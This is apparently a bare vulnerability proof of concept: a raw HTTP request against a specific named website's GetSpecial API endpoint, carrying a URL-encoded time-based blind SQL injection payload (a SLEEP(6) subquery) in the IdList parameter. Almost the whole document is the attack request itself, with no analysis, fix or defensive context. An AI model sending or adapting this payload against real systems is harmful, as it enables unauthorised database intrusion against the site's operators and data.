https://www.hrjnjd.org.cn/



Poc：

GET /index.php/api/GetSpecial?debug=1&ChannelID=1&IdList=1,1%29%20and%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%286%29%29%29A HTTP/2

Host: www.hrjnjd.org.cn

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36 QIHU 360SE

Accept-Encoding: gzip, deflate, br

Accept: \*/\*

Accept-Author: 1f0c42b2f264071be0507acea1876c74

